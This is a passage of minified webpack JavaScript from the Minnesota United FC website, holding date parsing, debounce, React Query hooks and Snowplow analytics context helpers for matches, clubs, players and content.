n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Lr extends u{constructor(){super(...arguments),Ne(this,"priority",70),Ne(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(e,r,t){switch(r){case"k":return o(d.hour24h,e);case"ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=24}set(e,r,t){var a=t<=24?t%24:t;return e.setUTCHours(a,0,0,0),e}}function Ze(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Nr extends u{constructor(){super(...arguments),Ze(this,"priority",60),Ze(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"m":return o(d.minute,e);case"mo":return t.ordinalNumber(e,{unit:"minute"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCMinutes(t,0,0),e}}function _e(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Zr extends u{constructor(){super(...arguments),_e(this,"priority",50),_e(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"s":return o(d.second,e);case"so":return t.ordinalNumber(e,{unit:"second"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCSeconds(t,0),e}}function qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class _r extends u{constructor(){super(...arguments),qe(this,"priority",30),qe(this,"incompatibleTokens",["t","T"])}parse(e,r){var t=function(a){return Math.floor(a*Math.pow(10,-r.length+3))};return f(c(r.length,e),t)}set(e,r,t){return e.setUTCMilliseconds(t),e}}function Qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class qr extends u{constructor(){super(...arguments),Qe(this,"priority",10),Qe(this,"incompatibleTokens",["t","T","x"])}parse(e,r){switch(r){case"X":return m(v.basicOptionalMinutes,e);case"XX":return m(v.basic,e);case"XXXX":return m(v.basicOptionalSeconds,e);case"XXXXX":return m(v.extendedOptionalSeconds,e);case"XXX":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function We(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Qr extends u{constructor(){super(...arguments),We(this,"priority",10),We(this,"incompatibleTokens",["t","T","X"])}parse(e,r){switch(r){case"x":return m(v.basicOptionalMinutes,e);case"xx":return m(v.basic,e);case"xxxx":return m(v.basicOptionalSeconds,e);case"xxxxx":return m(v.extendedOptionalSeconds,e);case"xxx":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function Re(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Wr extends u{constructor(){super(...arguments),Re(this,"priority",40),Re(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t*1e3),{timestampIsSet:!0}]}}function Ae(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Rr extends u{constructor(){super(...arguments),Ae(this,"priority",20),Ae(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t),{timestampIsSet:!0}]}}var Ar={G:new tr,y:new nr,Y:new ir,R:new sr,u:new ur,Q:new or,q:new lr,M:new cr,L:new dr,w:new hr,I:new mr,d:new br,D:new Pr,E:new xr,e:new gr,c:new Dr,i:new Cr,a:new Ur,b:new Mr,B:new Yr,h:new Er,H:new Hr,K:new Ir,k:new Lr,m:new Nr,s:new Zr,S:new _r,X:new qr,x:new Qr,t:new Wr,T:new Rr},$r=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Br=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Gr=/^'([^]*?)'?$/,Xr=/''/g,Fr=/\S/,zr=/[a-zA-Z]/;function Kr(n,e,r,t){var a,i,l,w,y,g,D,U,O,b,M,E,H,I,L,J,k,S;(0,Y.Z)(3,arguments);var P=String(n),W=String(e),N=(0,ge.j)(),R=(a=(i=t?.locale)!==null&&i!==void 0?i:N.locale)!==null&&a!==void 0?a:Ve.Z;if(!R.match)throw new RangeError("locale must contain match property");var j=(0,x.Z)((l=(w=(y=(g=t?.firstWeekContainsDate)!==null&&g!==void 0?g:t==null||(D=t.locale)===null||D===void 0||(U=D.options)===null||U===void 0?void 0:U.firstWeekContainsDate)!==null&&y!==void 0?y:N.firstWeekContainsDate)!==null&&w!==void 0?w:(O=N.locale)===null||O===void 0||(b=O.options)===null||b===void 0?void 0:b.firstWeekContainsDate)!==null&&l!==void 0?l:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ee=(0,x.Z)((M=(E=(H=(I=t?.weekStartsOn)!==null&&I!==void 0?I:t==null||(L=t.locale)===null||L===void 0||(J=L.options)===null||J===void 0?void 0:J.weekStartsOn)!==null&&H!==void 0?H:N.weekStartsOn)!==null&&E!==void 0?E:(k=N.locale)===null||k===void 0||(S=k.options)===null||S===void 0?void 0:S.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ee>=0&&ee<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(W==="")return P===""?(0,C.Z)(r):new Date(NaN);var re={firstWeekContainsDate:j,weekStartsOn:ee,locale:R},te=[new rr],Jr=W.match(Br).map(function(s){var h=s[0];if(h in se.Z){var T=se.Z[h];return T(s,R.formatLong)}return s}).join("").match($r),ne=[],kr=function(s){!(t!=null&&t.useAdditionalWeekYearTokens)&&(0,_.Do)(s)&&(0,_.qp)(s,W,n),!(t!=null&&t.useAdditionalDayOfYearTokens)&&(0,_.Iu)(s)&&(0,_.qp)(s,W,n);var h=s[0],T=Ar[h];if(T){var Xe=T.incompatibleTokens;if(Array.isArray(Xe)){var Fe=ne.find(function(ze){return Xe.includes(ze.token)||ze.token===h});if(Fe)throw new RangeError("The format string mustn't contain `".concat(Fe.fullToken,"` and `").concat(s,"` at the same time"))}else if(T.incompatibleTokens==="*"&&ne.length>0)throw new RangeError("The format string mustn't contain `".concat(s,"` and any other token at the same time"));ne.push({token:h,fullToken:s});var ie=T.run(P,s,R.match,re);if(!ie)return A=s,{v:new Date(NaN)};te.push(ie.setter),P=ie.rest}else{if(h.match(zr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+h+"`");if(s==="''"?s="'":h==="'"&&(s=Vr(s)),P.indexOf(s)===0)P=P.slice(s.length);else return A=s,{v:new Date(NaN)}}A=s};for(var A of Jr){var $e=kr(A);if(typeof $e=="object")return $e.v}if(P.length>0&&Fr.test(P))return new Date(NaN);var Sr=te.map(function(s){return s.priority}).sort(function(s,h){return h-s}).filter(function(s,h,T){return T.indexOf(s)===h}).map(function(s){return te.filter(function(h){return h.priority===s}).sort(function(h,T){return T.subPriority-h.subPriority})}).map(function(s){return s[0]}),ae=(0,C.Z)(r);if(isNaN(ae.getTime()))return new Date(NaN);var Z=(0,Je.Z)(ae,(0,Se.Z)(ae)),Be={};for(var Ge of Sr){if(!Ge.validate(Z,re))return new Date(NaN);var $=Ge.set(Z,Be,re);Array.isArray($)?(Z=$[0],ke(Be,$[1])):Z=$}return Z}function Vr(n){return n.match(Gr)[1].replace(Xr,"'")}}}]);

//# sourceMappingURL=8255.js.map?_t=58416710748c9722721a

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2511.js?_t=57f848e2ab8df914ced9
body_size: -65
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2511],{12511:function(p,c,u){u.r(c),u.d(c,{debounce:function(){return s}});const s=(n,r,l,o)=>{let e;return(...t)=>{const f=()=>{e=null,l||n.apply(o,t)},i=l&&!e;clearTimeout(e),e=setTimeout(f,r),i&&n.apply(o,t)}}}}]);

//# sourceMappingURL=2511.js.map?_t=57f848e2ab8df914ced9

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/5351.js?_t=84fad8346d9dadfda147
body_size: 4536
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5351],{6841:function(T,g,c){"use strict";var f=c(57031),P=c.n(f);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}})},57031:function(){},15351:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return P.QueryClientProvider},useInfiniteQuery:function(){return P.useInfiniteQuery},useQueries:function(){return P.useQueries},useQuery:function(){return P.useQuery}});var f=c(6841);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}});var P=c(36248)},36248:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return Y},useInfiniteQuery:function(){return ae},useQueries:function(){return ie},useQuery:function(){return ne}});var f=c(75339),P=c(56113),X=P.unstable_batchedUpdates;f.V.setBatchNotifyFunction(X);var x=c(6151),D=console;D&&(0,x.E)(D);var y=c(25365),N=y.createContext(void 0);function A(){return typeof window<"u"?(window.ReactQueryClientContext||(window.ReactQueryClientContext=N),window.ReactQueryClientContext):N}var B=function(){var i=y.useContext(A());if(!i)throw new Error("No QueryClient set, use QueryClientProvider to set one");return i},Y=function(i){var r=i.client,s=i.children;y.useEffect(function(){return r.mount(),function(){r.unmount()}},[r]);var t=A();return y.createElement(t.Provider,{value:r},s)},I=c(77605),M=c(54876),R=c(89110),k=c(78992),L=c(93340),U=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.options=t,e.trackedProps=[],e.bindMethods(),e.setOptions(t),e}var r=i.prototype;return r.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},r.onSubscribe=function(){this.listeners.length===1&&(this.currentQuery.addObserver(this),$(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.shouldFetchOnReconnect=function(){return ee(this.currentQuery,this.options)},r.shouldFetchOnWindowFocus=function(){return te(this.currentQuery,this.options)},r.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},r.setOptions=function(t,e){var u=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),typeof this.options.enabled<"u"&&typeof this.options.enabled!="boolean")throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=u.queryKey),this.updateQuery();var o=this.hasListeners();o&&V(this.currentQuery,n,this.options,u)&&this.executeFetch(),this.updateResult(e),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.staleTime!==u.staleTime)&&this.updateStaleTimeout(),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.refetchInterval!==u.refetchInterval)&&this.updateRefetchInterval()},r.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),u=this.client.getQueryCache().build(this.client,e);return this.createResult(u,e)},r.getCurrentResult=function(){return this.currentResult},r.trackResult=function(t){var e=this,u={};return Object.keys(t).forEach(function(n){Object.defineProperty(u,n,{configurable:!1,enumerable:!0,get:function(){var l=n;return e.trackedProps.includes(l)||e.trackedProps.push(l),t[l]}})}),u},r.getNextResult=function(t){var e=this;return new Promise(function(u,n){var o=e.subscribe(function(l){l.isFetching||(o(),l.isError&&t?.throwOnError?n(l.error):u(l))})})},r.getCurrentQuery=function(){return this.currentQuery},r.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},r.refetch=function(t){return this.fetch(t)},r.fetchOptimistic=function(t){var e=this,u=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,u);return n.fetch().then(function(){return e.createResult(n,u)})},r.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},r.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return t?.throwOnError||(e=e.catch(R.ZT)),e},r.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!(R.sk||this.currentResult.isStale||!(0,R.PN)(this.options.staleTime))){var e=(0,R.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime),u=e+1;this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},u)}},r.updateRefetchInterval=function(){var t=this;this.clearRefetchInterval(),!(R.sk||this.options.enabled===!1||!(0,R.PN)(this.options.refetchInterval))&&(this.refetchIntervalId=setInterval(function(){(t.options.refetchIntervalInBackground||k.j.isFocused())&&t.executeFetch()},this.options.refetchInterval))},r.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval()},r.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},r.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},r.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},r.createResult=function(t,e){var u=this.currentQuery,n=this.options,o=this.currentResult,l=this.currentResultState,h=this.currentResultOptions,p=t!==u,v=p?t.state:this.currentQueryInitialState,Q=p?this.currentResult:this.previousQueryResult,d=t.state,b=d.dataUpdatedAt,C=d.error,Z=d.errorUpdatedAt,j=d.isFetching,O=d.status,H=!1,G=!1,m;if(e.optimisticResults){var z=this.hasListeners(),oe=!z&&$(t,e),ce=z&&V(t,u,e,n);(oe||ce)&&(j=!0,b||(O="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&Q?.isSuccess&&O!=="error")m=Q.data,b=Q.dataUpdatedAt,O=Q.status,H=!0;else if(e.select&&typeof d.data<"u")if(o&&d.data===l?.data&&e.select===h?.select)m=o.data;else try{m=e.select(d.data),e.structuralSharing!==!1&&(m=(0,R.Q$)(o?.data,m))}catch(J){(0,x.j)().error(J),C=J,Z=Date.now(),O="error"}else m=d.data;if(typeof e.placeholderData<"u"&&typeof m>"u"&&O==="loading"){var S;o?.isPlaceholderData&&e.placeholderData===h?.placeholderData?S=o.data:S=typeof e.placeholderData=="function"?e.placeholderData():e.placeholderData,typeof S<"u"&&(O="success",m=S,G=!0)}var le={status:O,isLoading:O==="loading",isSuccess:O==="success",isError:O==="error",isIdle:O==="idle",data:m,dataUpdatedAt:b,error:C,errorUpdatedAt:Z,failureCount:d.fetchFailureCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>v.dataUpdateCount||d.errorUpdateCount>v.errorUpdateCount,isFetching:j,isLoadingError:O==="error"&&d.dataUpdatedAt===0,isPlaceholderData:G,isPreviousData:H,isRefetchError:O==="error"&&d.dataUpdatedAt!==0,isStale:E(t,e),refetch:this.refetch,remove:this.remove};return le},r.shouldNotifyListeners=function(t,e){if(!e)return!0;if(t===e)return!1;var u=this.options,n=u.notifyOnChangeProps,o=u.notifyOnChangePropsExclusions;if(!n&&!o||n==="tracked"&&!this.trackedProps.length)return!0;var l=n==="tracked"?this.trackedProps:n;return Object.keys(t).some(function(h){var p=h,v=t[p]!==e[p],Q=l?.some(function(b){return b===h}),d=o?.some(function(b){return b===h});return v&&!d&&(!l||Q)})},r.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,R.VS)(this.currentResult,e)){var u={cache:!0};t?.listeners!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(u.listeners=!0),this.notify((0,I.Z)({},u,t))}},r.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}},r.onQueryUpdate=function(t){var e={};t.type==="success"?e.onSuccess=!0:t.type==="error"&&(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},r.notify=function(t){var e=this;f.V.batch(function(){t.onSuccess?(e.options.onSuccess==null||e.options.onSuccess(e.currentResult.data),e.options.onSettled==null||e.options.onSettled(e.currentResult.data,null)):t.onError&&(e.options.onError==null||e.options.onError(e.currentResult.error),e.options.onSettled==null||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(u){u(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},i}(L.l);function q(a,i){return i.enabled!==!1&&!a.state.dataUpdatedAt&&!(a.state.status==="error"&&i.retryOnMount===!1)}function _(a,i){return i.enabled!==!1&&a.state.dataUpdatedAt>0&&(i.refetchOnMount==="always"||i.refetchOnMount!==!1&&E(a,i))}function $(a,i){return q(a,i)||_(a,i)}function ee(a,i){return i.enabled!==!1&&(i.refetchOnReconnect==="always"||i.refetchOnReconnect!==!1&&E(a,i))}function te(a,i){return i.enabled!==!1&&(i.refetchOnWindowFocus==="always"||i.refetchOnWindowFocus!==!1&&E(a,i))}function V(a,i,r,s){return r.enabled!==!1&&(a!==i||s.enabled===!1)&&E(a,r)}function E(a,i){return a.isStaleByTime(i.staleTime)}function K(){var a=!1;return{clearReset:function(){a=!1},reset:function(){a=!0},isReset:function(){return a}}}var w=y.createContext(K()),re=function(){return y.useContext(w)},fe=function(i){var r=i.children,s=React.useMemo(function(){return K()},[]);return React.createElement(w.Provider,{value:s},typeof r=="function"?r(s):r)};function W(a,i){var r=y.useRef(!1),s=y.useState(0),t=s[1],e=B(),u=re(),n=e.defaultQueryObserverOptions(a);n.optimisticResults=!0,n.onError&&(n.onError=f.V.batchCalls(n.onError)),n.onSuccess&&(n.onSuccess=f.V.batchCalls(n.onSuccess)),n.onSettled&&(n.onSettled=f.V.batchCalls(n.onSettled)),n.suspense&&typeof n.staleTime!="number"&&(n.staleTime=1e3),(n.suspense||n.useErrorBoundary)&&(u.isReset()||(n.retryOnMount=!1));var o=y.useRef();o.current||(o.current=new i(e,n));var l=o.current.getOptimisticResult(n);if(y.useEffect(function(){r.current=!0,u.clearReset();var h=o.current.subscribe(f.V.batchCalls(function(){r.current&&t(function(p){return p+1})}));return o.current.updateResult(),function(){r.current=!1,h()}},[u]),y.useEffect(function(){o.current.setOptions(n,{listeners:!1})},[n]),n.suspense&&l.isLoading)throw o.current.fetchOptimistic(n).then(function(h){var p=h.data;n.onSuccess==null||n.onSuccess(p),n.onSettled==null||n.onSettled(p,null)}).catch(function(h){u.clearReset(),n.onError==null||n.onError(h),n.onSettled==null||n.onSettled(void 0,h)});if((n.suspense||n.useErrorBoundary)&&l.isError)throw l.error;return n.notifyOnChangeProps==="tracked"&&(l=o.current.trackResult(l)),l}function ne(a,i,r){var s=(0,R._v)(a,i,r);return W(s,U)}var se=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.queries=[],e.result=[],e.observers=[],e.observersMap={},t&&e.setQueries(t),e}var r=i.prototype;return r.onSubscribe=function(){var t=this;this.listeners.length===1&&this.observers.forEach(function(e){e.subscribe(function(u){t.onUpdate(e,u)})})},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.destroy=function(){this.listeners=[],this.observers.forEach(function(t){t.destroy()})},r.setQueries=function(t,e){this.queries=t,this.updateObservers(e)},r.getCurrentResult=function(){return this.result},r.getOptimisticResult=function(t){var e=this;return t.map(function(u){var n=e.client.defaultQueryObserverOptions(u);return e.getObserver(n).getOptimisticResult(n)})},r.getObserver=function(t){var e=this.client.defaultQueryObserverOptions(t);return this.observersMap[e.queryHash]||new U(this.client,e)},r.updateObservers=function(t){var e=this;f.V.batch(function(){var u=!1,n=e.observers,o=e.observersMap,l=[],h=[],p={};e.queries.forEach(function(v,Q){var d=e.client.defaultQueryObserverOptions(v),b=d.queryHash,C=e.getObserver(d);o[b]&&C.setOptions(d,t),C!==n[Q]&&(u=!0),h.push(C),l.push(C.getCurrentResult()),p[b]=C}),!(n.length===h.length&&!u)&&(e.observers=h,e.observersMap=p,e.result=l,e.hasListeners()&&((0,R.e5)(n,h).forEach(function(v){v.destroy()}),(0,R.e5)(h,n).forEach(function(v){v.subscribe(function(Q){e.onUpdate(v,Q)})}),e.notify()))})},r.onUpdate=function(t,e){var u=this.observers.indexOf(t);u!==-1&&(this.result=(0,R.Rc)(this.result,u,e),this.notify())},r.notify=function(){var t=this;f.V.batch(function(){t.listeners.forEach(function(e){e(t.result)})})},i}(L.l);function ie(a){var i=y.useRef(!1),r=y.useState(0),s=r[1],t=B(),e=a.map(function(o){var l=t.defaultQueryObserverOptions(o);return l.optimisticResults=!0,l}),u=y.useRef();u.current||(u.current=new se(t,e));var n=u.current.getOptimisticResult(e);return y.useEffect(function(){i.current=!0;var o=u.current.subscribe(f.V.batchCalls(function(){i.current&&s(function(l){return l+1})}));return function(){i.current=!1,o()}},[]),y.useEffect(function(){u.current.setQueries(e,{listeners:!1})},[e]),n}var F=c(11501),ue=function(a){(0,M.Z)(i,a);function i(s,t){return a.call(this,s,t)||this}var r=i.prototype;return r.bindMethods=function(){a.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},r.setOptions=function(t){a.prototype.setOptions.call(this,(0,I.Z)({},t,{behavior:(0,F.Gm)()}))},r.fetchNextPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:t?.pageParam}}})},r.fetchPreviousPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:t?.pageParam}}})},r.createResult=function(t,e){var u,n,o,l,h,p,v=t.state,Q=a.prototype.createResult.call(this,t,e);return(0,I.Z)({},Q,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,F.Qy)(e,(u=v.data)==null?void 0:u.pages),hasPreviousPage:(0,F.ZF)(e,(n=v.data)==null?void 0:n.pages),isFetchingNextPage:v.isFetching&&((o=v.fetchMeta)==null||(l=o.fetchMore)==null?void 0:l.direction)==="forward",isFetchingPreviousPage:v.isFetching&&((h=v.fetchMeta)==null||(p=h.fetchMore)==null?void 0:p.direction)==="backward"})},i}(U);function ae(a,i,r){var s=(0,R._v)(a,i,r);return W(s,ue)}}}]);

//# sourceMappingURL=5351.js.map?_t=84fad8346d9dadfda147

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2529.js?_t=1fd7d7f9601ceabdb000
body_size: 4103
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2529],{85048:function(Z,M,_){_.d(M,{I:function(){return b},Z:function(){return s}});function b(m,l=[]){if(!m){console.warn("No primary event provided. Event not sent.");return}const w=l.filter(D=>D!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:m,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:m,contexts:l})}function s({page_url:m=window.location.href,page_title:l=document.title,contexts:w=[],true_timestamp:D}){const v=w.filter(A=>A!==null);if(v.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:m,page_title:l,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:l,context:v}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:m,page_title:l,contexts:w})}},23687:function(Z,M,_){_.d(M,{i3:function(){return g},rB:function(){return x},I$:function(){return f},wX:function(){return E},zy:function(){return c},dO:function(){return C},_M:function(){return G},Js:function(){return H},KA:function(){return $},F$:function(){return q},a3:function(){return R},am:function(){return r},X$:function(){return V},f3:function(){return h},fl:function(){return et},$S:function(){return tt}});var b=_(63470),s=_(69964);function m({data:t,fieldsConfig:n,requiredFields:a}){if(!t||a.filter(o=>!t[o]).length>0)return null;const i={};return Object.entries(n).forEach(([o,d])=>{const p=t[o];d.type==="string"?i[o]=p?String(p):null:d.type==="number"||d.type==="integer"?i[o]=(0,s.mE)(p):d.type==="date"?i[o]=(0,s.qS)(p):d.type==="datetime"?i[o]=(0,s.P4)(p):d.type==="enum"&&p?i[o]=d.values.includes(p)?p:null:i[o]=p||null}),Object.keys(i).forEach(o=>{(i[o]===null||i[o]===void 0)&&delete i[o]}),i}function l(t){return m({data:t,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(t){return m({data:t,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function D(t){return m({data:t,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function v(t){return m({data:t,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function A(t){return m({data:t,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function T(t){return m({data:t,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const k="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",O="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",P="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",z="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",F="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",J="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",I="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",L="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",j="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",U="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function V({element_name:t,interaction_type:n,element_type:a,element_position:u}){const o=w({element_name:t,interaction_type:n,element_type:a,element_position:u});return o?{schema:k,data:o}:null}function q({match_id:t,home_team:n,away_team:a,kickoff_time:u,home_team_id:i,away_team_id:o,venue:d,match_status:p}={}){if(!t||!n||!a||!u)return null;const N={match_id:t,home_team:n,away_team:a,kickoff_time:(0,s.P4)(u),home_team_id:i,away_team_id:o,venue:d,match_status:p},S=D(N);return S?{schema:z,data:S}:null}function G({club_id:t=null,club_name:n=null,club_city:a=null}={}){if(!t||!n)return null;const i=v({club_id:t,club_name:n,club_city:a});return i?{schema:F,data:i}:null}function H({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return!t||!n||!a?null:{schema:J,data:{competition_id:t,competition_name:n,season:(a||phase).toString(),start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}}function R({player_id:t=null,player_name:n=null,player_team:a=null,player_position:u=null,jersey_number:i=null}={}){if(!t||!n)return null;const o={player_id:t,player_name:n,player_team:a,player_position:u,jersey_number:(0,s.mE)(i)},d=A(o);return d?{schema:I,data:d}:null}function y({mls_campaign_id:t=null,sponsor:n=null}={}){return t?{schema:L,data:{mls_campaign_id:t,sponsor:n}}:null}function X({channel_id:t=null,category_id:n=null,channel_name:a=null,category:u=null,view_type:i=null}={}){return!t||!n?null:{schema:Y,data:{channel_id:t,category_id:n,channel_name:a,category:u,view_type:i}}}function $({content_id:t=null,content_title:n=null,slug:a=null,content_format:u=null,content_type:i=null,embedded_content_id:o=null,asset_type:d=null,word_count:p=null,duration_time:N=null,publish_date:S=null,topic_primary:B=null,topic_secondary:K=null,language:W=null,author:rt=null}={}){if(!t||!n||!a)return null;const at={content_id:t,content_title:n,slug:a,content_format:u,content_type:i,embedded_content_id:o,asset_type:d,word_count:(0,s.mE)(p),duration_time:(0,s.mE)(N),publish_date:(0,s.qS)(S),topic_primary:B,topic_secondary:K,language:W,author:rt},nt=l(at);return nt?{schema:j,data:nt}:null}function Q({like_type:t=null,content_id:n=null}={}){return!t||!n?null:{schema:O,data:{like_type:t,content_id:n}}}function e({shared_with:t=null,content_id:n=null}={}){return!t||!n?null:{schema:P,data:{shared_with:t,content_id:n}}}function r({topic_id:t=null,topic_name:n=null,topic_slug:a=null,topic_type:u=null}={}){if(!t||!n||!a||!u)return 